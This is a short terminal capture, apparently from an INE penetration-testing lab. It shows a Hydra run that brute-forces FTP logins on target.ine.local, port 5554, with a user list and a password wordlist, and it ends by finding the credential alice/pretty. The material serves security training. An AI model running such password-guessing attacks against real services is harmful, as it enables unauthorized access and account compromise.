 ┌──(root㉿INE)-[~]
└─# hydra -L user.txt -P /root/Desktop/wordlists/unix_passwords.txt ftp://target.ine.local -s 5554
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
 and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-20 11:48:53
[DATA] max 16 tasks per 1 server, overall 16 tasks, 4036 login tries (l:4/p:1009), ~253 tries per task
[DATA] attacking ftp://target.ine.local:5554/
[STATUS] 304.00 tries/min, 304 tries in 00:01h, 3732 to do in 00:13h, 16 active
[STATUS] 288.00 tries/min, 864 tries in 00:03h, 3172 to do in 00:12h, 16 active
[STATUS] 289.86 tries/min, 2029 tries in 00:07h, 2007 to do in 00:07h, 16 active
[5554][ftp] host: target.ine.local   login: alice   password: pretty
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-20 11:59:37